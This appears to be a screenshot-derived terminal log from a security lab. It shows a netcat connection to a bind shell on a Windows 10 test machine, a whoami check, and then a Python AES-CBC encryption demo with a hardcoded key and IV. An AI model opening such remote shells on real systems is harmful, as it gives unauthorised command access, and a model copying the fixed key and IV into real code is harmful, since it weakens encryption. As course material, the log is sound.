 sambowne — Python — 103×29
Sam-2:~ sambowne$ calc
-bash: calc: command not found
Sam-2:~ sambowne$ nc 172.16.123.43 4444
Microsoft Windows [Version 10.0.21354.1]
(c) Microsoft Corporation. All rights reserved.
c:\shellbind>whoami
whoami
win10sus\student
c:\shellbind>^C
Sam-2:~ sambowne$ nc 172.16.123.43 4444
Sam-2:~ sambowne$
[Restored Sep 22, 2021 at 12:58:33 PM]
Last login: Wed Sep 22 12:58:24 on console
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
Sam-2:~ sambowne$ python3
Python 3.9.1 (default, Dec 24 2020, 16:23:16)
[Clang 12.0.0 (clang-1200.0.32.28)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> from Crypto.Cipher import AES
>>> key = b"0000111122223333"
>>> iv = b"aaaabbbbccccdddd"
>>> cipher = AES.new(key, AES.MODE_CBC, iv)
>>> a = b"Hello from AES!!"
>>>